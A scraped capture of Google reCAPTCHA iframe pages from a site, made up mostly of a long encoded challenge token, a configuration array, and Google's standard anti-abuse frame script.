OOw5N4w6rCqywrw7VCwro6w55Ew7nDu8Owd8OIwqwrwpdFHcOqAcOHZhbChmLDiMOjQsK9bsKdwrp/[base64]/CsMKRwoApw7jChcK/[base64]/ClMOBYlVFw53DnMKPwqnCnX7Ch8OZc0ZWwq1OwofCvmDDssO5w7vCisK7wrrDrMKXwqBuU8K4KVRDwpc8fmd1w7oawq3CqMOuwrAwL8K0LcO/OMKZTnnCj0vCjC4Nw63Dq8OlQjJjAWDDm3UbD0PDjcKdY1jCrTzChC/DpW9Hw6s9QSHCqMK0X8Ocw6LDqcKtw6XCgxcndMKrSSTDoMK7w6zCmizCigbCkcO/ZMOdFMK6w7RBwrnChxJ4A214w7w7w4xgJnBhQEVfw6I0w75Ow7HCn1sUJ1bCgsKPw4cNw405w4zDiMKvwrHDosKwTcOdXF52w6Z0wqcjwrsqw5cBw4HDvRrCvhPCt8KBw7cjFE95wqvDtsKZdMO5fUYjw7U+AwRYRcOnPEQ/WcKJBcK5wp/CisKrGGTDlsKtRyEfWnxxwq/CigzDkwfDhn4PNMKmHDHDih5aTcK+HcKWH8O1w5LDu8KcNzMww6TClsO6w4QDWQhlXW/CgwFnw6HChMKKXWDCuCVBCA3DnlLDnMKmMAxkLmvDlUFQwqwEwojCt8OiwpbDtybDqMKYCMO/w6nClBsRwr7CimzDu3wDSFvDlVB1w6k2AsOzw78Iw615w7INw5whw5ZqPMKkw742w4/[base64]/[base64]/w75XYj8cwootcHsAYsOsflYtwqnDiyBVwrx3acKkMTUNAMONw6fDvMO5wpPDh8OwUcOWwpQkWcKww7nDg8OHw4zDt3wJfzrDoFQgwpHCtmDDqDEhwqEvMsOSwp7DkMOCw6rCq8O5I0fDqngSw5/DtcOeC8Oqw44Tw67DmXXDrSPCh3/CjFhZcsOfVBnDqQ13w4jDongmw6Fyw78YCWnDpsOqJMKhW8KibMO3YcOUdMKHGnNJJsOaCMOdYRwTw6/CriDDlX/CuA/[base64]/EXzDqsOHwrrDh8OUMlLCmMKzwo3CglHDkknDq8OQRzoBG8K1w4MWwonDiUHDosKdPcKKakPDiErDucKABcOuElcnw6QVXsOLwrAxVsOZBjR8wqDCn8KSw6dFwqQ6NkXDnnV/woHDvsK9w7PDo8Khwp4AFh/DqsOfMS8JwrvDtsK0Py8IA8OOwr3CkDTDtsKYUTEZw6rCjMOjM8K3EArCs8KAw7rDsMK8wrbDgEpbw6ckZj97w75mcWEPG1vDq8OlNm3CshTCpEfDlsODHUjCg8KCDTjCgFPCrVRwGcOgworCnVXDonwfHWXDr2fCqMKFwrM/JFMJaMOvY8KIwpXCmMOsJgnCmUTDkcOsZ8OgwonCj8OEIUDCimfDvyIvwqrCgcOzR8OrUzs/I13Cj8K7fsOyMMKbSVXCp8KUNMKdZCrDuw/Dp8OgE8KYwq0owobClcOpwrfDiR5JYm7DmURqwpbCtMKxMsKgwrTDi0/DpcK4wp/DpcKcCmLCp8OzJHYdw5YGBmPCnsKXw6PDqcKLDl19wr4qw5bDmEZxw40sb3XCiiZ/[base64]/DrsK3w6DDp1s/[base64]/DssKFcGMuwrFmwpLCoMKMw6HCpsOvecKaw4JUbGPCmcO4ecKnPsOEUMOlw7zCvAHCusOGw4vCmUQ5a3cYw6xsFCLCpMKQIntDIHlYw4pZwq7CnsO4MBHCvcO2VkrDrsOfw5HCp0LCqMOyRMKCbMKQwo9vwohvw7PDsiDDrH3CuMOVw4pDTzJVIcKBw5/DvH7Ci8OxJ3fDoCYpw5zDpsKawpAewqjDtcOFwqHDsk/DnV4QeVnCoyN5EcKlWsOxw5c2dcOWaMObHVt7w5bCoMOkQxLCgcKJwp1/[base64]/[base64]/DgcOrwobDmMKQwrV9LTIYL0tWYF/CqT/[base64]/DMOBMcOhwq8kPGfCpCnCrnDClsOEw45UVDNvw5TDscOfGsOGIMOTwqPCo8KdS1ZnMWjCnV7Ci8O7bsOAQsKjIBXCrsK5ZMO/VcKZJcOOw4/DtHjDhnAMUMOCwoXCkDPCtSM2woPDp8OlwqjClMKkMR7Ct8OIwq4sw77CuMOTw4bDlH3DjMKxwp7DjTDCksOkw5LDk3LDqMK3TVfChMK0woHCun/[base64]/DvsOCwrvDj8OVwoTDiMODOsOlwoPCrU3DimnCgQMrw4kOwoDCj1Nywp/Cl8OJwrDDjDMJRywkA8O1FsKhS8ORFMKpVRVuw5Rtw5EOwqZIBW7DvzEOPMKJI8K9w5IxwqnDrMOwR03CoG8tw5wEwoDCuVRVw58/wrUabWbDk0AjH0ZKw6bDiMOAE8OxM3zDnMOmwrJEw6/[base64]/DlwgJwqXCnxJSXsK9w5PDiBsFIsOHdlnDsMKVwrfDi8K8M8OxVcOSwp/DkzzDiyQmNjzDqsKiI8O/wq7CgG7CjcK5w7pkw57CtFDCgGLCo8OXX8Odw5IQVMO8w43DqsO5w5NdwrTDiXvCskRJZTs/[base64]/[base64]/[base64]/CnMO6w7TCoiBtwq1WQijCmsKywr5bBmctYDhvYDnCp8KCQx9DJy54P8OXMMOQUMK9czTDtMOTKg/DlMKEBMKdw53DijlLF3k2w6I6A8ObwprCji9CIsKhfDLCncOiwpt3w4s/[base64]/[base64]/w6dVfsKawojDhRPCgwl+woHCrcKbQTfDj8OkwpYeHsKQRx/Dt3HCtsObw7XCh2vCjMKQdSLDvRbDvwpUUsKAw4Exw4w9wq0FwolLw6s4a0J5CFNDc8K9w5/Dk8KyXwrCsGbCk8OZw5J8w6/DlsO8cAbCiX9IIsKZBsOGGhvDvD59OsOecSfCr1XCpFoDwpJMRnrDlzVOw5Y/[base64]/w5FZMnBKc8Odw4VkAsKsOsOLHldALm/CosOnTcOjdEnDssObQi3CqSTDoAUmwqrDtF8hdMO9wo3Dg3YsABMWwqrDj8OeR1YXZMKOTcKww5jCvSjCo8OtasOjw7F1w7HCs8KCw4fDt3XDh37DgcKfw7TCnULCq2zCkcKqw5smw4dnwrBsCxMyw7/DgMK2w5IEwpXDl8KKRcK2wrxkO8OwwqMjPnjDpV1/w7BKw4orw60Swo3CqMOVB0fCt03DohLDrxPDhcKHwoDCu8OcRcOwWcOwaFxNwp93w5TCo33DhMObJMORw6J3w6/[base64]/CnMOyMn3DnmcoHcOYBTd3w6jDosO/W1bDmlJ6c8ObwowuZHJmUj7Dv8KCw7NjcMOrA1fCkwbCpsKjw49hw5EMwqDDsgnDs3QBwqnDqMKCwqpPU8KseMODJALDuMKzP1IJwplIfFUmV03CpMK6w68Fbld8P8KHwrfDin3CiMKGw79Rw6pCwqbDpMK8AWEXd8OpOjrCkzPDgMOyw61DKF3DosKfRU3DtsK1wqQ/w5VvwqN0C2vCtMOvGsKXRMK4XVhhwpjDlkhRHx3Cs3hADsO9FgR4w5LCnMKfFEfDqcKSOsOYw4HCiMOBbsKjwpEVwqPDjsKQB8Okw5XClMK3YsKxJl/CiibCoBU8ZsKcw7/DocOJw5F7w7QlAsK/w71mPDbDugBlOcOKDcK5eBY0w45yW8OKfsK1wpDDg8KIwpoqNTHCvMKswpHCrE7CuyrDlsOpFcOmwpvDhmTCmnvDgjfCgC8vw6gyTsO7w5TClMOUw74rwqvDjsOpQRxSw5UuecOhQDtSwps1wrrDs2APL07DkhvDmcKXw4YcJMOrwr02w7wJw7/Dt8KHClMAwq3CukA7X8KOBcKEHsOywr/ChXgISsKgwqXCuMOoMRJ3w5jDrMKNwoBsYcKWw7zCtAFHZ1nDnj7Dl8Orw6giw7DDosKXwo3DnTjDrBjDpjTDmsKawrIPw6gxXMKJw7wZehkLLcOjKmcwP8O1wo4Vw7/[base64]/DnWVlL0Egw4RxH3vCn2IawqXDkcO5wqrDsxHDrsOtN2nDkXLDhkpJUDdjw4IMUMK+KsKYwo3CgSrDgG3DnVdFdXYQwo0uGMKzw7lDw7EBYV9CE8O+XUDCm8OlRlkawqXDh3/ComPDiTXCkWJTWzMbw6MSw4fDqlXCjEbDmcOOwpURwpXCgWArFQ9VwofDvXwQLidkARnCq8OHw4gZwqk6w4IbBMKJJsKZw58AwosvZn/[base64]/DjXnDoMKhXMKaw6jDqMKwwoDDlBJXNkIhw6dAfsKgw4sqeyzCpBfDssOgwp3DmsOkw6nCn8KUJ2LDrMKywqLCiWHCv8OBWEDCvcOjw7XDs1PCkwkuwpYdw5PDksOJRCV6An/DlMOywrbCmcKUfcORUsOfBMOyfMKZOMOPTULCmjJAI8KFwojDhMKGwo7CqmEDHcK/[base64]/ZMKyKyjDvsKJwpEzw4fCqxTDoSDCoMKww7psw4M1aMKTwpzDn8O5AMO/TsKvwqrDqm4Aw5tyUx4VwoI1wp0WwoQfUjw2wqXCmm48YMKVwpttwrjDjiPCk0N1aV/CmljCvMO5wpVdwqzCpjDDn8O8wovCj8O+AgZ/wqrCtcOVU8OdwoPDswvCgm/CusKxw4/DrsKxaWbDsE3CsH/Do8KSNsOxfHRGWH01w43CpQVvw77DvMOOTcOJw5jDrmtIw6gTWcK4wrMcHjZLJw7CnGLCvWk9QMKnw4Z8SMO4wqp2QmLCvUkMw6jDjsKGKMK/ecK8B8OKwpLCqcKNw6RUwp5gb8Offk/CgWtFw7jDhRvCsBAsw44IQcODw45kw5rDn8K/wqMAWlwVw6LCiMOmbSvCrMKHasKvw4kRw688DMOCHMObIsKfw64rWsOKKDvCnycPWUwAw5TDvFQQwqTDucOgYsKKasKsw7XDk8O8cV3DkcOmGCY9woLCq8OKMMOeOk/Dj8OMR3LCnsOCwrFrw4NEwpPDrcK1BXdXIsOMeH/CmjRkB8KSSjLClMKJwr96YxjCqH7CmXPCjRXDrR8Ow5Jjw4bCsXfCp1MccMOSfX0Tw4HCqsOtFXjCvm/DvMOSw4dbwq0Ww7QYWlLCoDnDn8K9w61uw4Q/am8Gw6sdPsOBE8O3fcOjwpdWw53Ckw0awovDicKzdkPCvsKWwqc1woXCrsKhVsORUlLDvT/DhBrDoEDCqwPComsTwpgVwovDs8OKwroFwrcSF8O+JQ0Gw4XCqcO4w5LDhExuwp0vw4LDrMK7w7NXagbCgsKTT8OAw4Ykw4PCo8KcOcK9GXRhw50zI2w9w57DpHDDtALCr8Kow6kqM1jDhsKEbcOIw6NrH17Dp8KveMKjw6HCv8O7cMKsNBpdYcOqKywMwp/CvcKjSsO2w4I8AMK6WWMPUg8JwoodeMOlw4HDjVvDgjfCu1Qmw6DDpsOLw4zCpcKpW8OCXRcawpYCwpcNX8KDw7ZfBio3w6pRYQxALMOZwo7CgsOFSsKNwoDCqA/CgxDCgCvDlTARTcOZw70/[base64]/w5rDr1laXFzCpybDpxjDtsKNF8KZw4LDigbDqAfDjsOfQ14aVsKGPcKTXCYyCyQMwpvCimsTw4zCnsKbw6kmw4HCpcKOwqkyF0kFdMOgw5vDlD5+M8O+XGgCJTcnw4sROsKhw7HDslp9ZFxlK8K9woFKwptBwobDgcKMwqMbFcOhM8O5PSTCsMOMw4RAP8OhOwh/OsO4JjfDoiMQw6lYGMOwGcOZwqlVezEIVMKNHVTDkBokYC/CkHvChTlxFsOaw5nCvcOTUA1lw40XwrVTwqt7ThYbwocwwovCmAjDmsKoIWQzFcOoZTt1w5MfUiIpIAJCYCsjBcOmcMOGdsOfIQbCvgLDi3VAwpoJdygrwrLDt8KSw7HDqMKweXDCrhVbwoJAw4NSW8K5VkDDgm0ubcKoHMK2w5zDh8KrTF9OOsOlFk0gw6/Cq1UTD2QTSV9Uf2cPbsO7VsKowrYGH8OlIMOnHMKDLsO4LcODGsOlFsO2w7JOwrkeTsOpw7oTFgUOKwFjMcKxPjlBOwhyworDksK8w4l6w6Q/wpM0wookLlJFLF7DqMKzwrM2Tn3DusOFd8KYwr/Dg8OGSMKZUjvCihrCrRsPw7LCq8O/[base64]/DlsKOwoMcPCPCgsK+Ky7DpsOfG23CpgjDn3dzasK3w6HCvMK3wpdxc8KqC8KVwpxmwq/CjF4GTcOLFcOwFjgxw7XDjFVEwo0sNcKfQcO7JEzDtBE0EsOJwqTCizTCpsOrdcOVY3oGAmYvw6ZxMRjDin0zwpzDr0zCh1t0LDTDpCDDrsOaw5odwp/[base64]/C8Ojw77DgMKUJ8ObwprDhcKNw4fCgSpIw41KwqFUw7pdwo3CkTN1woxQBVDDqsOOPBvDvGnCoMO/HcOKw499w5QlOcOowqLDhcOKB2vCiwMoBDXDoUV5wqIXwp3DrEYdXWbCqR9kCMKBUT9fw5l8TSlawrTDncKcWkpkwoBpwolQw78UEsOBbsO0wobCqcKGwrLCpcOdw75Swo/CvCZVwqfDsHzCgMKHOjXCs1PDssOHAsOHIyM3w6kTw6x7Y23Cqyo3wptWw41pHHskW8OPOsOSZMKzEMOdw6JHw7DCtcOKEWHClQ8fwq0xGsO8w4bDvBo4TmfCokLDn25Fw5zCsDwERMOGPAPComHCnDRMaSzDqcORw5dkcMKqBMK/[base64]/DvcKXwqIrwoggw4QoMEnCq3Jlw54RbirCvcOEAMOoelrCsSQQBcOOwpURa2QkP8KHw43CvwcvwozDncKkw7TDhMOBM1lef8K0wpvCucKbfBjClMOIw4XCsQXChsOawpLClsKsw69LER/DosKZRsOYXzLCusOYwq/CiDBwwobDiFMow5rCrB1vwrzCnMK3wqZIw6lGwqjDjcKlHcK/wqDDtC86w58fwplHw6jDi8KOw4IRwrRNC8OZOSHCowHDv8Olw6Aew6YHw7sZw7IRNSh3DsKRMsKUwplDGkLDrH/DhcOxEF9xNcOtPnZ0wpg3wqTDlcK5w7/CtcOzV8KqfMOPDEPDn8K1dMK2w77Cg8KBJ8ObwqLDhF7DvXDCuRnCtx8fHsKYJcOQaDvDusKlLlsLw5jCow/Cnno4wrzDo8KVwpYmwpjCnsODOcKkEsKNLsOnwp0qAg7CpTVpVBjCssOWbx4/I8OEw5ghw5YmEsOMw7xlwq5iwpJDc8OEF8Kaw7tPcSBMw7pNwrnDqsOTPsK5Nj/CtMOCwoR7wqDDi8KSQcOuw4zDq8OewqILw5jCkMOVGmbDu2ouwo3DicOmemI+LcOHHxHDosK+wrw4w4nCg8OHwpw4wqTDo3t0w5MzwqEZwrNJXADCsjrCgUbDmg/CgsOQMxHCk2Vsc8KPfhbCqMOhw6AUKQ5nU1dXGcOmw7DCvcOQG1rDiwIwOnMwfl3Dtw1KWQ4VExQsc8K2LGXDmcO3LMKrwpfDjMK4fWYhSj7Co8OIYMK/[base64]/CqETCk3srw6HCkmkWwo7DhFM2wrbCk1tXwpbCgj0gwqsKw5knw7kfw5RRw4IGKcKcwpDDjlDCs8OUGMKKb8KywqXCkxtZcCoxd8KCw47CpsO4OcKLwrVAwrYGDSBLwp3CgXQYw7jDlyxYw6rCtGxbw4cRwq7DiQl/wpAGw6vCpsKAfmjDjw1QZcObTsKewoTCvcOiaRwmCMOSwr3CoivDl8OJworDkMO9JMK6SipHdxw6wp3ChlN3wpzDv8KAwr13w70uwqrCrAXCo8OAQMOvwoMnaDMsGMOzwoUlw63ChsOfwoJTIsK3EcO/Z2DDjsOSw7zCmCPCpMKMYsOXYMObBU90JxRWw48Nw5lIw7nCpgfCiQx1AsOqWG/Cs0wKVcK8w6zCmkUzwpTCiAY/c0nCgwnDtB9nw5dJEMOufjRxw6kELxlxwoPDqBPDlcOaw7lVL8KGM8OfFcKmw7QzH8KCw6/[base64]/CkcKMwoh4bcOnW1HCqcOBLWbDu8KjasO8c0VlRFF1w7wcBEV0V8ObS8KRw6PCgsKgwoETTMKbU8K1LjxUMsKxw53Dqh/Dv3LCqm3DtUkzEMOVWMKNw7x/wog2w69KMCHCksKjdhTDm8KxdMKnw7NUw6dtWMK3w5/[base64]/Dqgwgw5LCoCplw6QaTMKnwrBpMsKVwqg/SRRKw7bDqk4pAXESbcKZw4tATlYNMsKDbTXDoMKuF3fCpsKfEMOnCl/DocKAw7glAsKjwrc1w5nCsV46w7nDplTClXHCu8OYwoTCgg51V8OUwp8qXSPCpcKIE3Qxw4UxFcOhQmB6TMOpw55yYMO0wpzDi03CvMO9wpsAw44lJcKBw6F/Qm8JABlTw5lhdQXDviMgw47DhMOSZmQERMKILcO5PBlOwrTCj2heVz9jPcKhwrnCtjJzwqx1w5hKGlbDrnzCrsOdEsKswpjDkcO7wr7DncKBGC/Cs8OzbzTCnMOJwodvwojDnMKfw4F5CMODw5hSwroQwqjCj2Qrw5Z4c8O0woYIY8O8w77CssOTw4sLwr7CksOnXsKcwoF0wobCvGktB8OdwooYw7DCr13Co1/Dqys8w6hUSVTCk3DDpyQNwqDDjMOteQNaw5JIKkvCs8Oyw5/[base64]/DnWVkw5/Cgx7CrsK9DWrDuMOjNBhTVnE0KMOewpTDunvCq8OIw5LDr1jDgMOwZA/[base64]/WsKdeBcuMwAkNMKSwpPCgSo/w5PCvkfCli3CijxxwpnCvsOBw7FqMig6w6TCpQLCj8OJOB84wrRhPMK9w4MVwqQ7w7bDv1TDqG5Yw5UbwpsRw5TDp8Oqwp/DlsOEw4QEKMKqw4zCliPCgMOtDFvCnVDCq8O6OSLCo8K7eXnCmMKuwqM7LnkrwpHDszMtccOVCsOUwrnDp2DCkcKgYcOEwqnDsjFqLwPCkS/DjMKlwpkBwr/CisOXw6HDt37Dp8Kqw6LCmyxwwpvCoAPDosKjIzNOHxTDosKPczvDr8OQwqA2w6TDjUIww4wvw6bCkh/[base64]/wpcjXMOOEsKsw7VMw68ZCDwDRkrDmMOow5fCoAzCg13Cq1PDkEd/RlMaNBrCv8KuMxwfw6TCocOiwpp9OcOlwop8TiDCgFt2w4zCjcOOw7jDuWoBYk3Cs0hiwqsvasOCwoPCozLDisOOw4EnwrpWw4t0w5REwpfCrcO/w53CisKTI8Oxw6tTwpTCoywtLMOkRMOXwqHDscKNwoTCgcKDesK9wq3Ckm1/w6BEwpUIJQnDlVTCh0ZcRG4Dw6sCYcOiCsKtw7lqIcKBK8KKei87w4vCgsKOw7LDn0vDkTHDlX9Rw7VLw4Z0wqTCkwhjwp/[base64]/[base64]/w4pKwqzDuMOnw6jCiFVOTQ3CmMKHwrvDsVNvw5lrwrHCiFlhwr7DoVfDp8Kiw45Ww7vDj8ODwrMkb8OCAcObwo7Di8KzwqlYC38ww6V9w6TCrAfCqz8JHz0EKGvCl8KIVcKwwoZ/[base64]/Cvzwvw4nDuC4SH8K4GHxga8Kywr7DicObw5zDtGY0TcKeDMKvGcOkw4dycsKeDMOkw7nDq2jDtMOLw5Vbw4TDtgFFVUrCgcOaw5pfMmx8w5F7w514f8K5worDhmIJw7wYKT3DusKmwq1yw53DgcKRQMKhXyAaLzhbccOUwo/Cq8KPQAE8w6ApworDtsOvw5w3wrLDmD04w4LCuyrDnmnDqMOmw7oCwqfCuMKcwqhZwpjCjMOMw77ChcKpS8KxHznDq2Aow5zCgsKSwoo/[base64]/[base64]/Cgk9Lwp8wOwwTOFYqw7zCk8OFwrbDn8K2wq5Qw7gsYzgCw5hmbCPCsMOOw4/DocOOw7jDrSfDs0E0w5fCrsOxBsKMSQDDpBDDpVDCpMKfay4BbEXCgl3CqsKJwoRyDAQqw7bDkjQxRmLCgmPDsR8PXBjChcKjUMOsFwtIwpBbCMK1w6IWaXwwT8OIw5rCusKYGQRMw7/[base64]/DiVLDtcKhw7o/[base64]/NMKzwrrCisO/[base64]/Dr8OFw7nCuMKewrLDvcODwqjCkWvCksKoPjDCvD4xNVIDwo/CksOdPsKoDMKwCU/Dq8KIw7ctd8KiKEdtTMKQacKSTETCpT7Dh8KHwqnCk8OydcOwwoLDq8Kow5LDnUo7w5I/w6JUE3YuWi4YwrnDl1DCjmHCmCLCuTLDtWvDsXbDu8O+w41cDVDCnTF4GsOXw4QqwozDuMOswqUVw4hIPMOeHsORwolDPsODwrLCucKQwrBpw71Pwqoewr5PR8KswpBrTD7CiwVuw5LDkCDDmcO3wpMQS37DuTQdwrxswpZMGsOLQ8K/wqQpwocNw6p+w5sRT2bDtnLCnBjDo1tMw67Dt8KwH8O9w7DDhsOVwpbDocKXw4bDgcKlw7vDl8OkKmFaT20uwqbDlBY4RsOcB8K9DsKVwoNMwoTDmSYgwo0cwoQOwrVMTTUbwolTDG49GsOGFcOQNDYew73DjcKrwq3Ctw9MUMOsT2fCtcOSKMOER1/Cm8KCwqENNMOFVMKTw70tdMOmccK2w4wGw5BZwoDDmMOmwoLCsDjDt8K2w4pXJcK1J8OZZ8KOS0LDlcOcfRBNcyoMw4FhwrHDgMO/woo5wp7CkhYKw43CtcOBwoTDq8ObwrjChcKMM8KFUMKcSXwycMKHNsOLKMKxwqYkw7VMERIrXcOHw50JUsK1w6vCoMOqwqYaPAjDpMO4IMKwwrPDqV7DmzZXwp46wqB3w64/[base64]/DqzPCncKkw4cFw7vCk0U4VUPDj8OkXsK8wq5SXkDCkMKmPmccwp0KETleNh0+wpPCmsOBwo9ZwprCmcKeF8KeDcO7G3PDkcKwOsKdE8Oiw41cYTbDt8OqG8ONB8K1wqxIOjR2wrPDq2ouG8OUwq3DlsKEw4h2w6vCnS8+AicScsKlI8OAw68RwoxqX8KydQhtwobCi2/[base64]/CuMKnIcO7wpzDl8KEwrFgw7LCpVUIGGjCjcKQw4XDlDTDnMKrwrFBKsO6BsOUSMKbw4tfw4LDijfCqFrCoy7CnQXDmR7DgcO5wrRqw6nCncOawqJxwp9hwp4cwq4gw6jDiMKsUhrDpzHChADCpMONdMK+esKbEcOmZ8KM\x22],null,[\x22conf\x22,null,\x226LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,608],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.techlap.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rIlalPlFv6qmZp9Hu1ABvOWItPnOMD/V3BRuLghXTDY\\u003d\x22,1,0,null,1,1770135921525,0,0,[64,127,86,44],null,[242,185,216,129],\x22RC-7HTyN8ObzvbVgw\x22,null,null,null,null,null,\x220dAFcWeA7Ws0R8MSNNIeSI6iWkTzLb1wTuXudFex9im6dk0bJPTb5yHYYBAbvr9fkLDRalU4Kk0e192tGPAD8Rgek9tmMR5GHdKg\x22,1770218721523]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bjKQiEMz8TFSFIQw7skYbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770132324019');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>